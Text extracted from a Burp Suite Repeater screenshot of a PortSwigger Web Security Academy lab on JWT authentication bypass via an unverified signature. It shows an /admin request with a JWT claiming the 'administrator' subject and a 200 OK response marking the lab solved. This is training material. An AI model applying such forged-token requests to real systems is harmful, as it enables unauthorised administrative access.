 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel < > Burp AI Target: https://0acc00ca045f734d81872ae100
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0acc00ca045f734d81872ae100710079.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2NzJiMTliMy1lYjUzLTQ2OTgtODZjYS04NjNiOWY3Yjk2ODciLCJhbGciOi
JSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc5NDkxNTkzMSwic3ViIjo
iYWRtaW5pc3RyYXRvciJ9.LL2LugxhBB-Ss6VgQSGExHfQE4aTo0VXYF7gUcefsqtzzo2T
WcdAoBos51KHjHhwVotUtaLGaiz3RM4-LEc3XvXPJIMQ4sHv44macnD3CRz1Kx1HIoJwlZ
MUbgnsq9gg2AdhV7IMYX0YgVtaXxzFZJ7m8k8cRs2vG8cFLc1ECd-ZFupOxEwrNUgRNdvP
p3IiuCqMq6brN7yrx92uWgqMAW9yP3MVkUlNhKVUMimf5qB2WrUXa7oHd84QAN1ZxqRz5U
mS3_lNWbqzEwxXyg5fCRjugoIDLDlFYLuZWVWBXU0fAT0cnA5Uoww31tcF1kz5EdLkbab7
3MflWpK0fhGVAw
4 User-Agent: curl/8.23.0
5 Accept: */*
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 6122
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
JWT authentication bypass via unverified signature
</title>
14 </head>
15 <!--LAB_HEAD_END-->
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <!--LAB_HEADER_START-->
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>